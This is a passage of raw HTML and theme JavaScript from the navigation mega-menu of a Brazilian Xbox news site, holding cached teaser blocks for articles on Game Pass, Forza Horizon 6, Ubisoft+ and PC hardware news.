data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/maxresdefault-6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/xbox-adiciona-the-sims-1-e-2-ao-pc-game-pass\/\"  rel=\"bookmark\" title=\"Xbox adiciona dois cl\u00e1ssicos de The Sims ao PC Game Pass\">Xbox adiciona dois cl\u00e1ssicos de The Sims ao PC Game Pass<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/tres-novos-jogos-chegaram-no-game-pass-21-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Conforme revelado mais cedo, dois novos jogos chegaram no Game Pass hoje (06 de janeiro), o servi\u00e7o de jogos por assinatura do Xbox.\" title=\"TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/game-pass-ultimate-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/tres-novos-jogos-chegaram-no-game-pass-21-de-janeiro\/\"  rel=\"bookmark\" title=\"TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro\">TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/death-stranding-directors-cut-chega-ao-xbox-game-pass\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-directors-cut-is-heading-to-xbox-game-pass-v0-pwijqecyrieg1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/death-stranding-directors-cut-chega-ao-xbox-game-pass\/\"  rel=\"bookmark\" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\">Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200657;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"como assinar Ubisoft+ xbox\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/como-assinar-Ubisoftxbox-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\">Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/f0a4c695cf1b651f0527d42c2aa963b5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\">Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-15-at-13.43.07-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\">Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o Avatar: Frontiers of Pandora pode chegar no Game Pass!\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/12\/avatar-capa-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\">Avatar: Frontiers of Pandora | An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="65306" href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5218" href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="73584" href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="200657" href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/24/round-2-xbox-pode-fazer-um-segundo-developer-direct-em-2026/"  rel="bookmark" class="td-image-wrap " title="Round 2? Xbox pode fazer um segundo Developer Direct em 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Round 2? Xbox pode fazer um segundo Developer Direct em 2026" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Developer-Direct-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/24/round-2-xbox-pode-fazer-um-segundo-developer-direct-em-2026/"  rel="bookmark" title="Round 2? Xbox pode fazer um segundo Developer Direct em 2026">Round 2? Xbox pode fazer um segundo Developer Direct em 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/forza-horizon-6-tera-modos-de-performance-e-qualidade-no-xbox-series-xs/"  rel="bookmark" class="td-image-wrap " title="Forza Horizon 6 terá modos de performance e qualidade no Xbox Series X|S" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forza Horizon 6 terá modos de performance e qualidade no Xbox Series X|S" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Forza-Horizon-6-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/forza-horizon-6-tera-modos-de-performance-e-qualidade-no-xbox-series-xs/"  rel="bookmark" title="Forza Horizon 6 terá modos de performance e qualidade no Xbox Series X|S">Forza Horizon 6 terá modos de performance e qualidade no Xbox&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/playground-garante-dublagem-e-legendas-no-forza-horizon-6-em-portugues-do-brasil/"  rel="bookmark" class="td-image-wrap " title="Playground garante dublagem e legendas no Forza Horizon 6 em português do Brasil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Playground garante dublagem e legendas no Forza Horizon 6 em português do Brasil" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Forza-Horizon-6-drift-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/playground-garante-dublagem-e-legendas-no-forza-horizon-6-em-portugues-do-brasil/"  rel="bookmark" title="Playground garante dublagem e legendas no Forza Horizon 6 em português do Brasil">Playground garante dublagem e legendas no Forza Horizon 6 em português&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/remake-do-assassins-creed-black-flag-vai-sera-lancado-apenas-em-2027/"  rel="bookmark" class="td-image-wrap " title="Remake do Assassin&#8217;s Creed Black Flag vai será lançado apenas em 2027" ><img class="entry-thumb" src="[data-uri]" alt="assassin&#039;s creed black flag remake" title="Remake do Assassin&#8217;s Creed Black Flag vai será lançado apenas em 2027" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-30-at-16.11.35-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/remake-do-assassins-creed-black-flag-vai-sera-lancado-apenas-em-2027/"  rel="bookmark" title="Remake do Assassin&#8217;s Creed Black Flag vai será lançado apenas em 2027">Remake do Assassin&#8217;s Creed Black Flag vai será lançado apenas em&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "580";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "145";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/highguard-exige-secure-boot-bloqueia-linux\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Est\u00fadio revela requisitos m\u00ednimos e recomendados do Highguard no PC\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Est\u00fadio revela requisitos m\u00ednimos e recomendados do Highguard no PC\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/maxresdefault-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/\" class=\"td-post-category\" >Xbox PC<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/highguard-exige-secure-boot-bloqueia-linux\/\"  rel=\"bookmark\" title=\"Est\u00fadio revela requisitos m\u00ednimos e recomendados do Highguard no PC\">Est\u00fadio revela requisitos m\u00ednimos e recomendados do Highguard no PC<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/22\/demanda-ia-gpus-precos-dispararem-jensen-huang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demanda de IA por GPUs explode e faz pre\u00e7os dispararem, alerta Jensen Huang\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"Demanda de IA por GPUs explode e faz pre\u00e7os dispararem, alerta Jensen Huang\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/22\/demanda-ia-gpus-precos-dispararem-jensen-huang\/\"  rel=\"bookmark\" title=\"Demanda de IA por GPUs explode e faz pre\u00e7os dispararem, alerta Jensen Huang\">Demanda de IA por GPUs explode e faz pre\u00e7os dispararem, alerta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/AMD-Driver.avif\"  width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\">AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\">Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\">Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan 